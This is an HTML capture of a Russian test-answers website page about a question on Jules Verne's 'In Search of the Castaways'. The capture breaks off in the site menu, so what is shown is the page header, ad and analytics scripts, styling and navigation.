

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/kuda-pervym-delom-otpravilis-puteshestvenniki-v-poiskah-kapitana-granta.html
body_size: 12729
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Куда первым делом отправились путешественники в поисках капитана Гранта: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Куда первым делом отправились путешественники в поисках капитана Гранта: - ответ на тест." />
<link rel="canonical" href="https://otvetzdes.ru/kuda-pervym-delom-otpravilis-puteshestvenniki-v-poiskah-kapitana-granta.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Куда первым делом отправились путешественники в поисках капитана Гранта: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Куда первым делом отправились путешественники в поисках капитана Гранта: - ответ на тест." />
<meta property="og:url" content="https://otvetzdes.ru/kuda-pervym-delom-otpravilis-puteshestvenniki-v-poiskah-kapitana-granta.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2021-03-11T15:23:41+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/kuda-pervym-delom-otpravilis-puteshestvenniki-v-poiskah-kapitana-granta.html","url":"https://otvetzdes.ru/kuda-pervym-delom-otpravilis-puteshestvenniki-v-poiskah-kapitana-granta.html","name":"Куда первым делом отправились путешественники в поисках капитана Гранта: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2021-03-11T15:23:41+00:00","dateModified":"2021-03-11T15:23:41+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Куда первым делом отправились путешественники в поисках капитана Гранта: - ответ на тест.","breadcrumb":{"@id":"https://otvetzdes.ru/kuda-pervym-delom-otpravilis-puteshestvenniki-v-poiskah-kapitana-granta.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/kuda-pervym-delom-otpravilis-puteshestvenniki-v-poiskah-kapitana-granta.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/kuda-pervym-delom-otpravilis-puteshestvenniki-v-poiskah-kapitana-granta.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Куда первым делом отправились путешественники в поисках капитана Гранта: &#8212; ответ на тест"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/9421" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkuda-pervym-delom-otpravilis-puteshestvenniki-v-poiskah-kapitana-granta.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkuda-pervym-delom-otpravilis-puteshestvenniki-v-poiskah-kapitana-granta.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-9421 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
